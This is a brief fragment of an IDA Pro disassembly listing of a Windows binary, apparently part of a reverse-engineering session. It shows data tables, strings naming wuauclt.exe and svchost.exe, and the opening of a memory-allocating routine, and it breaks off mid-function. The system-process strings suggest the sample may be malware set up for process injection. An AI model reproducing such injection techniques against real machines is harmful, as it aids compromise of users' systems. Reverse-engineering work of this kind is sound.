 Instruction External symbol
IDA View-A Pseudocode-B Pseudocode-A Hex View-1 Structures Enums Imports
.code:00401000 _code segment para public 'CODE' use32
.code:00401000 assume cs:_code
.code:00401000 ;org 401000h
.code:00401000 assume es:nothing, ss:nothing, ds:_code, fs:nothing, gs:nothing
.code:00401000 dword_401000 dd 1672h, 1662h, 1648h, 1630h, 161Ch, 1608h, 15F2h, 15E4h
.code:00401000 ; DATA XREF: start+22↓o
.code:00401000 dd 15D2h, 15C4h, 15B6h, 1680h, 0
.code:00401034 dd 1582h, 1566h, 1550h, 153Eh, 1534h, 1594h, 1520h, 4 dup(0)
.code:00401060 a753:
.code:00401060 unicode 0, <753>,0
.code:00401068 aSystem32Wuaucl:
.code:00401068 unicode 0, <\system32\wuauclt.exe>,0
.code:00401094 aSyswow64Svchos:
.code:00401094 unicode 0, <\syswow64\svchost.exe>,0
.code:004010C0 ; ---------------------------------------------------------------------------
.code:004010C0 push ebp
.code:004010C1 mov ebp, esp
.code:004010C3 add esp, 0FFFFFCACh
.code:004010C9 push 0
.code:004010CB call sub_401466
.code:004010D0 mov [ebp-8], eax
.code:004010D3 push 4
.code:004010D5 push 1000h
.code:004010DA push 8000h
.code:004010DF push 0
.code:004010E1 call sub_40147E
.code:004010E6 mov [ebp-0Ch], eax
.code:004010E9 test eax, eax
.code:004010EB jz loc_401416
.code:004010F1 push 8000h
.code:004010F6 push dword ptr [ebp-0Ch]
.code:004010F9 push 0
.code:004010FB call sub_401460
.code:00401100 push dword ptr [ebp-0Ch]
.code:00401103 push 1001060h
.code:00401108 call sub_401478
.code:0040110D push 8000h
.code:00401112 push dword ptr [ebp-0Ch]
.code:00401115 call sub_401472
.code:0040111A test eax, eax
.code:0040111C jz loc_401407
.code:00401122 mov dword ptr [ebp-4], 0
.code:00401129 push 0
.code:0040112B push 4
.code:0040112D lea eax, [ebp-4]
.code:00401130 push eax
.code:00401131 push 1Ah
英